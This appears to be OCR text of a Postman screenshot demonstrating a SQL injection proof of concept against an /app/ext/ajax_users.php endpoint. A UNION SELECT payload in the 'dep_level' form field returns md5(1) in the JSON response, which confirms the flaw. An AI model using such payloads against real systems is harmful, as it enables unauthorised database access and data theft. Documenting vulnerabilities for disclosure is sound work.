 Home Workspaces API Network Search Postman Invite Upgrade
My Workspace New Import Overview POST http:// No environment
HTTP http:// /app/ext/ajax_users.php Save
Collections
New Collection
测试
Environments
History
POST http:// /app/ext/ajax_users.php Send
Params Authorization Headers (11) Body Scripts Tests Settings Cookies
none form-data x-www-form-urlencoded raw binary GraphQL
Key Value Description Bulk Edit
dep_level 1') UNION ALL SELECT NULL,CONCAT(0x7e,md5(1),0x7...
Key Value Description
Body Cookies (1) Headers (10) Test Results Status: 200 OK Time: 80 ms Size: 488 B Save as example
Pretty Raw Preview Visualize HTML
1 [{"usr_uuid":null,"usr_number":"~c4ca4238a0b923820dcc509a6f75849b~","usr_name":null,"usr_dep_uuid":null,"usr_position":null}]
Online Find and replace Console Postbot Runner Start Proxy Cookies Vault Trash